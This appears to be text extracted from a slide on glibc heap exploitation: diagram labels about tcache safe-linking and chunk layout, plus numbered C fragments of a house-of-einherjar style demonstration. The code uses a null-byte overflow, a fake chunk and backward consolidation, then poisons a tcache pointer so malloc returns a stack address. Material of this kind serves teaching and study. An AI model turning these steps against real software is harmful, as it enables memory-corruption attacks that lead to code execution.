 tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x60
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
fd
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
c-a
= chunk(c)-chunk(a)
= 0x40+0x30
real_b_size
target
(&stack_var[x], &0xf=0)
....
unlink fake_chunk:
check: fake_chunk->fd->bk == a
check: fake_chunk->bk->fd == a
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);